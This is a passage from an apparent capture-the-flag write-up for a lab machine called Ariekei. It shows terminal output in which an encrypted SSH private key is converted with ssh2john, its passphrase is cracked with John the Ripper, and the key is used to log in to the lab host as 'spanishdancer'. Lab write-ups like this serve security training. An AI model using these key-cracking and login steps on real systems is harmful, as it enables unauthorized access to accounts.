 root@kali:~/Desktop/writeups/ariekei# ssh2john spanishdancer.key > spanishdancer
.john
root@kali:~/Desktop/writeups/ariekei# john spanishdancer.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
purple1          (spanishdancer.key)
1g 0:00:00:00 DONE 2/3 (2018-04-22 01:55) 9.090g/s 126354p/s 126354c/s 126354C/s
 purple1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/Desktop/writeups/ariekei# john spanishdancer.john --show
spanishdancer.key:purple1
1 password hash cracked, 0 left
It is possible to connect to the main host (SSH to port 22) with the obtained key.
root@kali:~/Desktop/writeups/ariekei# ssh -i spanishdancer.key spanishdancer@10.
10.10.65
Enter passphrase for key 'spanishdancer.key':
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-87-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Sun Apr 22 01:58:36 2018 from 10.10.14.3
spanishdancer@ariekei:~$